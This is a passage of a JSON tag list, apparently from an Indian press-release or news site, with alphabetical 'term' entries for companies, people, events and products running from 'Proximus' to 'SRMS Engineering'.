Magazine"},{"term":"Proximus"},{"term":"Proyog Yoga"},{"term":"Prroperty"},{"term":"Pryasri Art Gallery"},{"term":"Psychology"},{"term":"Psychometric Test"},{"term":"Pt Shankar Ghosh"},{"term":"Pub Crawl"},{"term":"Pubjab"},{"term":"Public Charitable Trust Hospitals"},{"term":"Public Health Centers"},{"term":"Public Policy"},{"term":"Public Relation Society of India"},{"term":"Public Review"},{"term":"Public Transportation"},{"term":"Public cord"},{"term":"Public healths"},{"term":"Publication"},{"term":"Publicis Ambience"},{"term":"Publisher"},{"term":"Publishing"},{"term":"Publishing giant"},{"term":"Pudumjee Paper Products"},{"term":"Puja Poddar"},{"term":"PullelaGopichand"},{"term":"Pulse Orange"},{"term":"Punam Energy"},{"term":"Pune FC"},{"term":"Pune Municipal Corporation"},{"term":"Pune Office Property"},{"term":"Pune Pedal Power"},{"term":"Pune Police"},{"term":"Pune Police Hospital"},{"term":"Pune Property"},{"term":"Pune Railway Station"},{"term":"Pune Riverside Round Table 105"},{"term":"Pune Supergiants"},{"term":"Pune audience"},{"term":"Pune coffee Table book"},{"term":"Punit Malhotra"},{"term":"Punjab Agricultural University"},{"term":"Punjab State Power Corporation Limited"},{"term":"Punjabi"},{"term":"Punjabi Bagh Centre"},{"term":"Punjabi Film"},{"term":"Punjabi Food Festival"},{"term":"Punjabi Singers"},{"term":"Punjabi VAS Service"},{"term":"Punjabi music festival"},{"term":"Punya Arora"},{"term":"Punya Hospital"},{"term":"Puppy Love Fest"},{"term":"Purab Kohli"},{"term":"Purana Qila"},{"term":"Puravankara Projects"},{"term":"Purdue University"},{"term":"Pure Cow Ghee"},{"term":"Pure O Naturals"},{"term":"Pure Play"},{"term":"Puresight Systems"},{"term":"Puri Oil Mills"},{"term":"PurplXed"},{"term":"PurpleHealth"},{"term":"Purse"},{"term":"Pusa Institute of Technology"},{"term":"Pushan Jain"},{"term":"Pushpa Kamal Dahal"},{"term":"Putty"},{"term":"Puuf"},{"term":"PwDs"},{"term":"Pyaar Tune Kya Kiya"},{"term":"Pyare lal Ka Bachpan Ka Pyar"},{"term":"Q3 Revenue"},{"term":"Q4"},{"term":"QHM 630"},{"term":"QR Code Payments"},{"term":"QUARTER FRET"},{"term":"Qadir Ali Baig Theatre Festival"},{"term":"Qasbayar Government schools"},{"term":"Qatar University"},{"term":"Qatari government"},{"term":"Qimpro Awards"},{"term":"Qimpro Convention"},{"term":"Qissa"},{"term":"Quad Homes"},{"term":"Quadio"},{"term":"Quadrant"},{"term":"Quadrant Televentures"},{"term":"Quadro"},{"term":"Quality Control Order"},{"term":"Quality Mark Trust"},{"term":"Quality Of Service"},{"term":"Quality education"},{"term":"Quantico Season 2"},{"term":"Quantum Hi Tech"},{"term":"Quartz Stone segment"},{"term":"Queen Distillers and Bottlers"},{"term":"Queen of Banaras"},{"term":"Queensland Brain Institute"},{"term":"Quente"},{"term":"Quess Corp Limited"},{"term":"Quest for Excellence"},{"term":"Questions"},{"term":"Quick Checkout"},{"term":"Quick Heal Technologies"},{"term":"Quick Pick"},{"term":"Quick Transition Service"},{"term":"Quikr Services"},{"term":"Quikr platform"},{"term":"QuikrHomes"},{"term":"QuikrJobs"},{"term":"QuikrServices"},{"term":"Quint"},{"term":"Quintessential Alpha"},{"term":"Quirk Card"},{"term":"Quota International"},{"term":"Quote by Mr Govind Sankaranarayanan"},{"term":"Quotes"},{"term":"Qutoneone"},{"term":"Qutub Minar"},{"term":"QwikCilver Solutions"},{"term":"Qwilt"},{"term":"Qyuki Digital"},{"term":"R Adda Roof"},{"term":"R D BURMAN"},{"term":"R Day"},{"term":"R\u0026M Customer Magazine"},{"term":"R\u0026MinteliPhy System"},{"term":"R-Adda Roof-top"},{"term":"RAAS"},{"term":"RAH Infotech"},{"term":"RAI GlobalLinker"},{"term":"RAIN"},{"term":"RAJ"},{"term":"RAK"},{"term":"RAMA"},{"term":"RANE HOLDINGS"},{"term":"RANGE ROVER VELAR"},{"term":"RAPOO"},{"term":"RASEINA"},{"term":"RATNAV"},{"term":"RAW Pressery"},{"term":"RBI monetary policy review"},{"term":"RBTA Boot Camp"},{"term":"RC 200"},{"term":"RC 390"},{"term":"RCMC"},{"term":"RCMSW"},{"term":"RCPI"},{"term":"RDK Deployment"},{"term":"RDP Workstations Intel South Asia"},{"term":"REA Group"},{"term":"REAL ESTATE BILL"},{"term":"REAL ESTATE SECTOR"},{"term":"RED BULL BC"},{"term":"REDDONATURA"},{"term":"REDisRealEstateDestination"},{"term":"REI"},{"term":"REIPPPP"},{"term":"REIT"},{"term":"REITs"},{"term":"RELIANCE GROUP"},{"term":"RELIANCE HOME FINANCE"},{"term":"REPDMCC"},{"term":"REVL"},{"term":"REVOLO"},{"term":"REXEL"},{"term":"REXEL India"},{"term":"RFID"},{"term":"RFID technology"},{"term":"RFP"},{"term":"RFYS National Championship"},{"term":"RGNAU"},{"term":"RI District 3230"},{"term":"RICS School of Built Environment"},{"term":"RIFF 2017"},{"term":"RINAFIHEALDA Health Care"},{"term":"RINL"},{"term":"RJ ANMOL"},{"term":"RJ Marathon"},{"term":"RJ Pritam"},{"term":"RJ Rishi Kapoor"},{"term":"RJ Rohith"},{"term":"RJN Apollo Spectra"},{"term":"RJio"},{"term":"RK Narayan"},{"term":"RK Somany"},{"term":"RKSV"},{"term":"RM Jewellers Now at CV Naidu Road"},{"term":"RMAD platform"},{"term":"RMK Engineering College"},{"term":"RO Plant"},{"term":"RO Purifier"},{"term":"RO water purifier system"},{"term":"ROCK ON 2"},{"term":"ROCKBOX"},{"term":"ROCKWOLF"},{"term":"ROFF"},{"term":"ROMA NAVANI"},{"term":"ROTEM"},{"term":"RPG Foundation"},{"term":"RPG Group"},{"term":"RPR"},{"term":"RPS"},{"term":"RS Components"},{"term":"RSM"},{"term":"RSSDI"},{"term":"RTD"},{"term":"RTP"},{"term":"RUAG Aerostructures"},{"term":"RUBARU EVENTS"},{"term":"RUDSICO"},{"term":"RUN FOR GURU"},{"term":"RUPEE TALES"},{"term":"RVNL"},{"term":"Ra Skin n Aesthetics"},{"term":"RaWaters Edge Cafe"},{"term":"Raaga festival"},{"term":"Raaj Unocal"},{"term":"Raaj Unocal Lubricants"},{"term":"Raasta"},{"term":"Raaz Reboot"},{"term":"Rabdi"},{"term":"Rachana Sansad Academy of Fine Arts and Craft"},{"term":"Rachna Mehra"},{"term":"Racing"},{"term":"Racold SunCity"},{"term":"Rad 97 Pulse"},{"term":"Radhe Maa"},{"term":"Radhika Chetan"},{"term":"Radhika Jain"},{"term":"Radhika Pandit"},{"term":"Radhika Saini"},{"term":"Radiance Realty"},{"term":"Radiant Kids School"},{"term":"Radical Spaces India"},{"term":"Radio City"},{"term":"Radio Frequency Identification"},{"term":"Radio Mirchi"},{"term":"Radio Nasha"},{"term":"Radio Network"},{"term":"Radio One"},{"term":"Radio reality show"},{"term":"Radish"},{"term":"Radisson Blu Atria"},{"term":"Radisson Blu GRT Hotel"},{"term":"Radisson Blue"},{"term":"Radius Developers"},{"term":"Rado"},{"term":"Rafael Dumas"},{"term":"Raffles Hotel"},{"term":"Rafi Saab"},{"term":"Raftaar"},{"term":"Raftaar Lounge and Bar"},{"term":"Ragamala paintings"},{"term":"Rage Frameworks"},{"term":"Raghav Bahl"},{"term":"Raghav Juyal"},{"term":"Raghubir Yadav"},{"term":"Raghunath Anant Mashelkar"},{"term":"Ragini Dwivedi"},{"term":"Ragon Mein Khoobsurati"},{"term":"Raheja Universal"},{"term":"Rahul Anand"},{"term":"Rahul Bose"},{"term":"Rahul Dravid"},{"term":"Rahul Gochhwal"},{"term":"Rahul Khanna"},{"term":"Rail Vikas Nigam Limited"},{"term":"Railway Stations"},{"term":"Rain Tree Park"},{"term":"Rain Water"},{"term":"Rain coats"},{"term":"Raincoat"},{"term":"Raindropss"},{"term":"Raining discounts"},{"term":"Rainwater Harvesting"},{"term":"Rainy"},{"term":"Raj Kundra"},{"term":"Raj Nagar Extension"},{"term":"Rajakumar Gopalanan"},{"term":"Rajam Property"},{"term":"Rajarhat"},{"term":"Rajastan Government"},{"term":"Rajasthali"},{"term":"Rajasthan Angel Investor Network"},{"term":"Rajasthan International Film Festival"},{"term":"Rajasthan Tourism"},{"term":"Rajasthan Venture Capital Fund"},{"term":"Rajasthan Youth Association Educational Trust"},{"term":"Rajasthan agricultural sector"},{"term":"Rajasthani Food Festival"},{"term":"Rajasthani music"},{"term":"Rajat Kapoor"},{"term":"Rajdhani Express"},{"term":"Rajeev Bhardwaj"},{"term":"Rajeev Chandrasekhar"},{"term":"Rajeev Krishnan"},{"term":"Rajeev Masand"},{"term":"Rajesh K Baderia"},{"term":"Rajesh M Sharma"},{"term":"Rajesh Wadhawan"},{"term":"Rajinder Pal Singh"},{"term":"Rajit Kapur"},{"term":"Rajiv Gandhi National Aviation University"},{"term":"Rajkot"},{"term":"Rajkumar Hirani"},{"term":"Rajkumar Rao"},{"term":"Rajnikant"},{"term":"Rajnikanth"},{"term":"Rakesh Dubey"},{"term":"Rakesh Regan"},{"term":"Rakesh Roshan"},{"term":"Rakesh Yadav"},{"term":"Rakhi Gift"},{"term":"Rakhi collection"},{"term":"Rakhi festival"},{"term":"Raksha Bandhan Mahotsav"},{"term":"Rally"},{"term":"Ram Chandra"},{"term":"Ram Gopal Varma"},{"term":"Ram Gopalan"},{"term":"Rama Pandey"},{"term":"Rama Rao"},{"term":"Rama Theatre"},{"term":"Rama jogi"},{"term":"Ramachandrulu Naapai"},{"term":"Ramada Plaza Hotel"},{"term":"Ramakrishna Mission Students"},{"term":"Raman Raghav"},{"term":"Ramana"},{"term":"Ramanujan"},{"term":"Ramco"},{"term":"Ramen"},{"term":"Ramen and Sushi Trails"},{"term":"Ramesh Aravind"},{"term":"Ramesh Mamgain"},{"term":"Ramkrishna Bajaj National Quality"},{"term":"Ramnath Kovind"},{"term":"Ramola Bacchan"},{"term":"Ramona Braganza"},{"term":"Ramp"},{"term":"Ramp Camp"},{"term":"Rampuri Food festival"},{"term":"Ramya Vaasisht"},{"term":"Ramzaan"},{"term":"Ramzaan Pack"},{"term":"Rana Daggubati"},{"term":"Rana Kapoor"},{"term":"Randal Newton"},{"term":"Randy Couture"},{"term":"Rane Engine Valve Limited"},{"term":"Rang"},{"term":"Range Rover Evoque"},{"term":"Rangeela Holi Ke Rang"},{"term":"Rani Kamini Singh"},{"term":"Ranjani"},{"term":"Rankers Study Material"},{"term":"Ranking"},{"term":"Rannvijay Singha"},{"term":"Ransomware"},{"term":"Ranveer"},{"term":"Rap Star Badshah"},{"term":"Rape"},{"term":"Rapibo"},{"term":"Rapid Mobile Application development platform"},{"term":"Rapper"},{"term":"Rapper Raftaar"},{"term":"Rare Disease"},{"term":"Rare Skull"},{"term":"Ras Al Khaimah"},{"term":"Rashes"},{"term":"Rashi Kapoor"},{"term":"Rashi Khanna"},{"term":"Rashid Ali Al Ansari"},{"term":"Rashmi Modi- Handcrafted handbags"},{"term":"Rashmi Thakur"},{"term":"Rashtra Ratna Awards"},{"term":"Rashtra Shakti Foundation"},{"term":"Rashtrapti Bhavan"},{"term":"Rashtriya Avishkar Abhiyan"},{"term":"Rashtriya Ispat Nigam Limited"},{"term":"Rashtrotthana Parishat"},{"term":"Rashu Rathi"},{"term":"Rasna"},{"term":"Rasna Vitos"},{"term":"Ratan Jyoti Netralaya"},{"term":"Ratan Kaul"},{"term":"Ratan N Tata"},{"term":"Ratan tata"},{"term":"Rate cut"},{"term":"RateTiger Suite"},{"term":"Rates"},{"term":"RathYatra"},{"term":"Ratna Vishwanathan"},{"term":"Ratnakar Bank"},{"term":"Ratul Puri"},{"term":"Raunaq Sahni"},{"term":"Rave Magazine"},{"term":"Ravi Dubey"},{"term":"Ravi Khubchandani"},{"term":"Ravi Shankar"},{"term":"Ravindra Jadeja"},{"term":"Ravindra Pai"},{"term":"Raw Mango"},{"term":"RayZR"},{"term":"Raymond Apparel"},{"term":"Razor Pay"},{"term":"ReD Associates"},{"term":"ReMonetisation"},{"term":"ReNew Power"},{"term":"ReStor Lab"},{"term":"Rea estate"},{"term":"Reaction"},{"term":"Readers Choice Award"},{"term":"ReadersLand"},{"term":"Reading Knights Competition"},{"term":"Reading Nation"},{"term":"Reading Trends"},{"term":"Ready to Drink"},{"term":"Ready to Occupy Homes Showcase"},{"term":"Ready to cook"},{"term":"ReadyForAwesome"},{"term":"Readymade garments"},{"term":"Real Dil Se Dua"},{"term":"Real Estate Agents"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Real Estate Market"},{"term":"Real Estate Regulatory Act"},{"term":"Real Estate Regulatory Authority Bill"},{"term":"Real Estate Transparency Index"},{"term":"Real Estate list; Godrej Properties"},{"term":"Real Returns"},{"term":"Real VOLO"},{"term":"Real Value"},{"term":"Real Wellnezz"},{"term":"Real esatte"},{"term":"Real estate Banglore"},{"term":"Real estate investment trust"},{"term":"Real etate"},{"term":"Realtree collection"},{"term":"Realty Auto Tour"},{"term":"Realty Expo"},{"term":"Realty Plus"},{"term":"Realty Plus Excellence Award"},{"term":"Realty hotspot"},{"term":"Reapir Easy"},{"term":"Rebecca Holden"},{"term":"Rebecca Reichmann Tavares"},{"term":"Rechargeable Emergency Light"},{"term":"Reckitt Benckiser"},{"term":"Recognition"},{"term":"Recommendations Indian Students"},{"term":"RecruitCircle"},{"term":"Recruiting"},{"term":"Recruitment company"},{"term":"Recruitment firm"},{"term":"Recycle polyester Fiber"},{"term":"Recyling Partner"},{"term":"Red Bell Pepper"},{"term":"Red Bull"},{"term":"Red Bull Formula1"},{"term":"Red Bull Formula1 Showrun"},{"term":"Red Carpet 2017 Collection"},{"term":"Red Chief Store"},{"term":"Red Chillies"},{"term":"Red Cross Bhawan"},{"term":"Red Cross Society"},{"term":"Red Dot Sale"},{"term":"Red FM 93.5"},{"term":"Red Hat Communications"},{"term":"Red Hat Enterprise Virtualization"},{"term":"Red Hat Forum"},{"term":"Red Hat Innovation Award"},{"term":"Red Hat Virtualization 4"},{"term":"Red Herring Asia"},{"term":"Red Hot Spicy"},{"term":"Red Rocks Gym"},{"term":"Red Rocks Trainer"},{"term":"Red for the year"},{"term":"RedGirraffe"},{"term":"Redbus"},{"term":"Redington India"},{"term":"Redjack Wedding"},{"term":"Redmi Note 3"},{"term":"Reebok Fit Hub store"},{"term":"Reema Arora"},{"term":"Reema Sarin"},{"term":"Reetha"},{"term":"Reetha Hair Shampoo"},{"term":"Refried Beans"},{"term":"Refrigeration and Airconditioning Manufacturers Association"},{"term":"Regal Cinema"},{"term":"Regal Hotels"},{"term":"Regalia"},{"term":"Regalia Bread Maker"},{"term":"Regina Cassandra"},{"term":"Regional Language"},{"term":"Regional Languages day"},{"term":"Regional Movie Lovers"},{"term":"Regional Public Relations"},{"term":"Regional Sales Director"},{"term":"Regional channels"},{"term":"Registered Private Hospital Associations"},{"term":"Rekha Mohan"},{"term":"Related Arts"},{"term":"Relation"},{"term":"Relationships"},{"term":"Reliance ADA"},{"term":"Reliance Energy"},{"term":"Reliance Entertainment"},{"term":"Reliance Exploration and Production DMCC"},{"term":"Reliance Foundation"},{"term":"Reliance Jewels"},{"term":"Reliance Jio Sim"},{"term":"Reliance Mobile"},{"term":"Reliance Retail"},{"term":"Reliance mutual fund"},{"term":"Reliance network"},{"term":"Religare Health Insurance"},{"term":"Relio Quick"},{"term":"Relio Quick Auto Mall 2017"},{"term":"Remix"},{"term":"Remonetise India"},{"term":"Remove Makeup"},{"term":"Renaissance Jewelry"},{"term":"Renaissance Mumbai hotel"},{"term":"Renaissance Township"},{"term":"Renal Healthcare"},{"term":"Renault Duster"},{"term":"Renault Lodgy"},{"term":"Renault Monsoon Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering 